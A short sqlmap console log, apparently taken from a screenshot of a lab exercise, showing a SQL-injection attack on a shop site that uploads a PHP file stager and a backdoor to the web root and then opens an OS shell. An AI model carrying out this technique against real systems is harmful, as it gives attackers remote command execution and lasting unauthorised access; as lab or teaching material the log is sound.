 hp'
[18:27:38] [INFO] trying to upload the file stager on '/' via LIMIT 'LINES TERMI
NATED BY' method
[18:27:38] [WARNING] unable to upload the file stager on '/'
[18:27:38] [INFO] trying to upload the file stager on '/' via UNION method
[18:27:38] [WARNING] expect junk characters inside the file as a leftover from U
NION query
[18:27:38] [INFO] the remote file '/tmpuhpay.php' is larger (697 B) than the loc
al file 'c:\docume~1\admini~1\locals~1\temp\sqlmapzrzhdt2704\tmpgqroh8' (695B)
[18:27:38] [INFO] trying to upload the file stager on '/phpStudy/WWW/' via LIMIT
 'LINES TERMINATED BY' method
[18:27:38] [INFO] the file stager has been successfully uploaded on '/phpStudy/W
WW/' - http://shop.aqlab.cn:8001/tmpuzlco.php
[18:27:39] [INFO] the backdoor has been successfully uploaded on '/phpStudy/WWW/
' - http://shop.aqlab.cn:8001/tmpbxdth.php
[18:27:39] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>